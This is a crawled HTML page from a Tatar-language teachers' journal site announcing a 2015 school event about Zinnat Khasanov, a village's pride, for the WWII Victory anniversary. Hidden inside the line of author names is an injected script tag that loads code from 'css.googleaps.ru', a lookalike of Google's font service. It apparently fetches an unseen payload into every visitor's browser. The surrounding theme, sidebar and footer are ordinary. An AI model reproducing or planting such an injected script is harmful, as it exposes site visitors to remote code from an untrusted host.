

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xn--80aaivq1a3a.xn--p1ai/zinnet-khesenov-avylybyz-gorurlygy/
body_size: 5967
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Зиннәт Хәсәнов – авылыбыз горурлыгы | Электронный педагогический журнал Магариф.рф</title>
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/style.css" type="text/css" media="screen, projection" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/lib/js/superfish.js?ver=5.7.14' id='superfish-js'></script>
<link rel="https://api.w.org/" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/" /><link rel="alternate" type="application/json" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/wp/v2/posts/1970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="http://xn--80aaivq1a3a.xn--p1ai/zinnet-khesenov-avylybyz-gorurlygy/" />
<link rel='shortlink' href='http://xn--80aaivq1a3a.xn--p1ai/?p=1970' />
<link rel="alternate" type="application/json+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fzinnet-khesenov-avylybyz-gorurlygy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://xn--80aaivq1a3a.xn--p1ai/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fxn--80aaivq1a3a.xn--p1ai%2Fzinnet-khesenov-avylybyz-gorurlygy%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/themes/custom/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Электронный педагогический журнал Магариф.рф RSS Feed" href="http://xn--80aaivq1a3a.xn--p1ai/feed/" />
<link rel="pingback" href="http://xn--80aaivq1a3a.xn--p1ai/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-1970 single-format-standard">

<div id="container">

    <div id="header">

        <div class="logo">
            <a href="http://xn--80aaivq1a3a.xn--p1ai"><img src="/wp-content/uploads/2022/06/logo-m.png" alt="Электронный педагогический журнал Магариф.рф" title="Электронный педагогический журнал Магариф.рф" /></a><div style="margin: 0 0 10px 15px;">Электронный педагогический журнал</div>
        </div><!-- .logo -->

        <div class="header-right">
        <!--<p style="font-size:10.5px;text-center:justify;line-height:1.3;letter-spacing:0.5px;margin-bottom:0;">      
Св-во о регистр.СМИ:ЭЛ№ФС77-57998 от 28.04.2014 Учред:АО«Татмедиа» Гл.ред:ТаишеваС.Н.Тел.ред:(843)222-06-09Адрес:г.Казань,ул.Декабристов,д.2 Эл.адрес:magarif@bk.ru
        </p>-->
        </div>
        <div class="clear"></div>
        <!--<div id="head-center">
Наим-ие сетевого издания: магариф.рф.

        </div>-->
    </div><!-- #header -->

            <div class="clearfix">
                        <div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="menus menu-primary"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://xn--80aaivq1a3a.xn--p1ai/sample-page/">Об издании</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://xn--80aaivq1a3a.xn--p1ai/trebovaniya-k-publikaciyam/">Условия публикации</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://xn--80aaivq1a3a.xn--p1ai/svidetelstvo-o-publikacii/">Свидетельство о публикации</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://xn--80aaivq1a3a.xn--p1ai/f-a-q/">F.A.Q.</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://xn--80aaivq1a3a.xn--p1ai/archive/">Архив</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://xn--80aaivq1a3a.xn--p1ai/otpravit-material/">Отправить материал</a></li>
</ul></div>        </div>
    
            <!--<div class="clearfix">
                    </div>-->
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1970 type-post status-publish format-standard hentry category-dop-obrazovanie tag-ajjgol-kerimova tag-feride-nebiullina tag-ferit-salikhov issue-N26-2015" id="post-1970">
    
        <h2 class="title">Зиннәт Хәсәнов – авылыбыз горурлыгы</h2>
        
                
        <div class="postmeta-primary">

            <span class="meta_date">30.04.2015</span>
           &nbsp;  <span class="meta_categories"><a href="http://xn--80aaivq1a3a.xn--p1ai/novosti/dop-obrazovanie/" rel="category tag">Доп. образование</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><i><span style="text-decoration: underline;">Бөек Җиңүгә – 70 ел</span></i></p>
<p>(Сыйныфтан тыш чара)</p>
<p><strong>Фәридә НӘБИУЛЛИНА, Айгөл КӘРИМОВА, Фәрит САЛИХОВ,<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></strong></p>
<p><i>Сарман районы Иске Кәшер урта мәктәбенең башлангыч сыйныфлар һәм тарих укытучылары</i></p>
<p><a href="http://xn--80aaivq1a3a.xn--p1ai/wp-content/uploads/2015/05/Nabiullina-STA.doc">Материал (файл .doc).</a></p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="http://xn--80aaivq1a3a.xn--p1ai/tag/ajjgol-kerimova/" rel="tag">Айгөл КӘРИМОВА</a>, <a href="http://xn--80aaivq1a3a.xn--p1ai/tag/feride-nebiullina/" rel="tag">Фәридә НӘБИУЛЛИНА</a>, <a href="http://xn--80aaivq1a3a.xn--p1ai/tag/ferit-salikhov/" rel="tag">Фәрит САЛИХОВ</a></span></div> 
        
    
    </div><!-- Post ID 1970 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

    <ul class="widget-container" id="sgr-custom-taxonomies-menu-2_cont"><li id="sgr-custom-taxonomies-menu-2" class="widget sgr-custom-taxonomies-menu"><h3 class="widgettitle">Номера</h3>
<ul>
	<li class="cat-item cat-item-4017"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N294-2025/">№294-2025</a>
</li>
	<li class="cat-item cat-item-3994"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N293-2025/">№293-2025</a>
</li>
	<li class="cat-item cat-item-3968"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N292-2025/">№292-2025</a>
</li>
	<li class="cat-item cat-item-3913"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N291-2025/">№291-2025</a>
</li>
	<li class="cat-item cat-item-3906"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N290-2025/">№290-2025</a>
</li>
	<li class="cat-item cat-item-3866"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n289/">№289-2025</a>
</li>
	<li class="cat-item cat-item-3848"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N288-2025/">№288-2025</a>
</li>
	<li class="cat-item cat-item-3827"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N287-2025/">№287-2025</a>
</li>
	<li class="cat-item cat-item-3821"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n286-2025/">№286 -2025</a>
</li>
	<li class="cat-item cat-item-3803"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N285-2025/">№285-2025</a>
</li>
	<li class="cat-item cat-item-3787"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N284-2025/">№284-2025</a>
</li>
	<li class="cat-item cat-item-3782"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N283-2025/">№283-2025</a>
</li>
	<li class="cat-item cat-item-3770"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N282-2025/">№282-2025</a>
</li>
	<li class="cat-item cat-item-3732"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n281/">№281-2025</a>
</li>
	<li class="cat-item cat-item-3731"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N280-2025/">№280-2025</a>
</li>
	<li class="cat-item cat-item-3729"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N279-2025/">№279-2025</a>
</li>
	<li class="cat-item cat-item-3718"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N278-2025/">№278-2025</a>
</li>
	<li class="cat-item cat-item-3706"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N277-2025/">№277-2025</a>
</li>
	<li class="cat-item cat-item-3694"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N276-2025/">№276-2025</a>
</li>
	<li class="cat-item cat-item-3681"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n275-2025/">№275-2025</a>
</li>
	<li class="cat-item cat-item-3657"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-274-2025/">№ 274-2025</a>
</li>
	<li class="cat-item cat-item-3636"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-273-2025/">№ 273-2025</a>
</li>
	<li class="cat-item cat-item-3615"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-271-2025/">№ 271-2025</a>
</li>
	<li class="cat-item cat-item-3598"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n-272/">№ 272-2025</a>
</li>
	<li class="cat-item cat-item-3574"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n270-2024/">№270-2024</a>
</li>
	<li class="cat-item cat-item-3563"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N269-2024/">№269-2024</a>
</li>
	<li class="cat-item cat-item-3556"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-268-2024/">№ 268 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3538"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n267-2024/">№267-2024</a>
</li>
	<li class="cat-item cat-item-3526"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-266-2024/">№ 266 &#8212; 2024</a>
</li>
	<li class="cat-item cat-item-3483"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n265-2024/">№265-2024</a>
</li>
	<li class="cat-item cat-item-3480"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N264-2024/">№264-2024</a>
</li>
	<li class="cat-item cat-item-3479"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/n263-2024/">№263-2024</a>
</li>
	<li class="cat-item cat-item-3478"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N262-2024/">№262-2024</a>
</li>
	<li class="cat-item cat-item-3477"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N261-2024/">№261-2024</a>
</li>
	<li class="cat-item cat-item-3476"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N260-2024/">№260-2024</a>
</li>
	<li class="cat-item cat-item-3475"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N259-2024/">№259-2024</a>
</li>
	<li class="cat-item cat-item-3474"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N258-2024/">№258-2024</a>
</li>
	<li class="cat-item cat-item-3473"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N257-2024/">№257-2024</a>
</li>
	<li class="cat-item cat-item-3472"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N256-2024/">№256-2024</a>
</li>
	<li class="cat-item cat-item-3471"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N255-2024/">№255-2024</a>
</li>
	<li class="cat-item cat-item-3470"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N254-2024/">№254-2024</a>
</li>
	<li class="cat-item cat-item-3469"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N253-2024/">№253-2024</a>
</li>
	<li class="cat-item cat-item-3468"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N252-2024/">№252-2024</a>
</li>
	<li class="cat-item cat-item-3467"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N251-2024/">№251-2024</a>
</li>
	<li class="cat-item cat-item-3466"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N250-2024/">№250-2024</a>
</li>
	<li class="cat-item cat-item-3465"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N249-2024/">№249-2024</a>
</li>
	<li class="cat-item cat-item-3464"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N248-2024/">№248-2024</a>
</li>
	<li class="cat-item cat-item-3463"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N247-2024/">№247-2024</a>
</li>
	<li class="cat-item cat-item-3462"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N246-2023/">№246-2023</a>
</li>
	<li class="cat-item cat-item-3461"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N245-2023/">№245-2023</a>
</li>
	<li class="cat-item cat-item-3460"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N244-2023/">№244-2023</a>
</li>
	<li class="cat-item cat-item-3459"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N243-2023/">№243-2023</a>
</li>
	<li class="cat-item cat-item-3458"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N242-2023/">№242-2023</a>
</li>
	<li class="cat-item cat-item-3457"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N241-2023/">№241-2023</a>
</li>
	<li class="cat-item cat-item-3456"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-2023/">№240-2023</a>
</li>
	<li class="cat-item cat-item-3455"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N240-223/">№240-223</a>
</li>
	<li class="cat-item cat-item-3454"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N239-2023/">№239-2023</a>
</li>
	<li class="cat-item cat-item-3453"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N238-2023/">№238-2023</a>
</li>
	<li class="cat-item cat-item-3452"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N237-2023/">№237-2023</a>
</li>
	<li class="cat-item cat-item-3451"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N236-2023/">№236-2023</a>
</li>
	<li class="cat-item cat-item-3450"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N235-2023/">№235-2023</a>
</li>
	<li class="cat-item cat-item-3449"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N234-2023/">№234-2023</a>
</li>
	<li class="cat-item cat-item-3448"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N233-2023/">№233-2023</a>
</li>
	<li class="cat-item cat-item-3447"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N232-2023/">№232-2023</a>
</li>
	<li class="cat-item cat-item-3430"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N231-2023/">№231-2023</a>
</li>
	<li class="cat-item cat-item-3429"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N230-2023/">№230-2023</a>
</li>
	<li class="cat-item cat-item-3428"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N227-2023/">№227-2023</a>
</li>
	<li class="cat-item cat-item-3427"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N229-2023/">№229-2023</a>
</li>
	<li class="cat-item cat-item-3426"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N228-2023/">№228-2023</a>
</li>
	<li class="cat-item cat-item-3425"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N226-2023/">№226-2023</a>
</li>
	<li class="cat-item cat-item-3424"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N225-2023/">№225-2023</a>
</li>
	<li class="cat-item cat-item-3423"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N224-2023/">№224-2023</a>
</li>
	<li class="cat-item cat-item-3422"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N223-2023/">№223-2023</a>
</li>
	<li class="cat-item cat-item-3421"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N222-2022/">№222-2022</a>
</li>
	<li class="cat-item cat-item-3420"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N221-2022/">№221-2022</a>
</li>
	<li class="cat-item cat-item-3419"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N220-2022/">№220 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3418"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N219-2022/">№219 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3390"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N217-2022/">№217 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3361"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N218-2022/">№218 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3352"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N216-2022/">№216 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3339"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N215-2022/">№215 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3326"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-214-2022/">№ 214 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3317"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-213-2022/">№ 213 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3304"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-212-2022/">№ 212 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3287"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-211-2022/">№ 211 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3273"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-210-2022/">№ 210 -2022</a>
</li>
	<li class="cat-item cat-item-3260"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-209-2022/">№ 209 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3227"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-207-2022/">№ 207 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3220"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-206-2022/">№ 206 -2022</a>
</li>
	<li class="cat-item cat-item-3206"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-205-2022/">№ 205 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3193"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-204-2022/">№ 204 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3171"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-203-2022/">№ 203 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3157"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-202-2022/">№ 202 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3131"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-200-2022/">№ 200 &#8212; 2022</a>
</li>
	<li class="cat-item cat-item-3122"><a href="http://xn--80aaivq1a3a.xn--p1ai/issue/N-199-2022/">№ 199 &#8212; 2022</a>
</li>

</ul>
</li></ul>    
</div><!-- #sidebar-primary -->


<div id="sidebar-secondary">

    <ul class="widget-container"><li id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><h3 class="widgettitle">Наши сервисы</h3><!-- / WYSIWYG Widgets --></li></ul>    
</div><!-- #sidebar-secondary -->
        
                
    </div><!-- #main -->
    
</div>


    <div id="footer-container">

        <div id="footer">

            <div id="copyrights">
                &copy; 2025 Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Наименование сетевого издания:</b> Электронный педагогический журнал МАГАРИФ.РФ<br><br>
<b>Св-во о регистрации СМИ, дата:</b> ЭЛ №ФС 77-57998 от 28.04.2014<br><br>
выдано Федеральной службой по надзору в сфере связи, информационных технологий и
массовых коммуникаций<br><br>
<b>Учредитель:</b> АО«Татмедиа»<br><br>
<b>Главный редактор:</b> Г.Р. Закирова <br><br>
<a href="/personal.pdf" target="_blank">Политика о персональных данных</a> | <a href="/anti.pdf" target="_blank">Антикоррупционная политика</a><br><br>
				<b>Тел.редакции:</b> (843)222-06-09 | <b>Эл.адрес:</b> <a href="mailto:magarif@bk.ru">magarif@bk.ru</a><br><br>
<b>Адрес:</b> РТ, г.Казань, ул.Декабристов, д.2 12+<br><br>
О фактах коррупции можно сообщить на электронную почту <a href="mailto:magarif@bk.ru">magarif@bk.ru</a>
            </div>

        </div><!-- #footer -->

    </div>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/xn--80aaivq1a3a.xn--p1ai\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://xn--80aaivq1a3a.xn--p1ai/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
</body>
</html>
